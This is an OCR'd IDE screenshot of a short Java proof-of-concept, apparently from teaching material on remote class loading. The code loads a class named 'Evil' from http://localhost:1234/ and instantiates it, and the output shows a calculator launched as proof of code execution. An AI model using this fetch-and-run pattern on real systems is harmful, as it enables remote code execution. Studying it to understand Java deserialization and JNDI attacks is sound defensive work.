 ClassLoader.java
1 import java.net.MalformedURLException;
2 import java.net.URL;
3 import java.net.URLClassLoader;
4
5 public class ClassLoader {
6 public static void main(String[] args) throws MalformedURLException, ClassNotFoundException, IllegalAccessException, InstantiationException {
7 URL[] urls = {new URL( spec: "http://localhost:1234/")};
8 URLClassLoader loader = URLClassLoader.newInstance(urls);
9 Class c = loader.loadClass( name: "Evil");
10 c.newInstance();
11 }
12 }
13
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
ClassLoader › main()
va\jdk1.8.0_66\bin\java.exe" ...
h exit code 0